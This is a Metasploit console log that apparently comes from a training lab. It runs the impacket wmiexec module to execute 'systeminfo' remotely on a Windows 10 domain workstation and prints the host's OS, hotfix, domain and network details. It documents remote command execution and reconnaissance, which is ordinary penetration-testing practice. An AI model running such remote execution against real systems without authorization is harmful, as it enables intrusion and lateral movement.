 msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND systeminfo
COMMAND ⇒ systeminfo
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Host Name: WINDOWS10
OS Name: Microsoft Windows 10 Pro N
OS Version: 10.0.19042 N/A Build 19042
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: sysadmin
Registered Organization:
Product ID: 00331-60000-00000-AA609
Original Install Date: 5/10/2021, 12:17:16 AM
System Boot Time: 7/12/2022, 7:26:24 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2295 Mhz
BIOS Version: Microsoft Corporation Hyper-V UEFI Release v4.0, 11/1/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 927 MB
Available Physical Memory: 275 MB
Virtual Memory: Max Size: 2,655 MB
Virtual Memory: Available: 1,914 MB
Virtual Memory: In Use: 741 MB
Page File Location(s): C:\pagefile.sys
Domain: megacorpone.local
Logon Server: N/A
Hotfix(s): 7 Hotfix(s) Installed.
[01]: KB5005539
[02]: KB4562830
[03]: KB4570334
[04]: KB4580325
[05]: KB4586864
[06]: KB5006670
[07]: KB5005699
Network Card(s): 1 NIC(s) Installed.
[01]: Microsoft Hyper-V Network Adapter
Connection Name: Ethernet
DHCP Enabled: No
IP address(es)
[01]: 172.22.117.20
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) >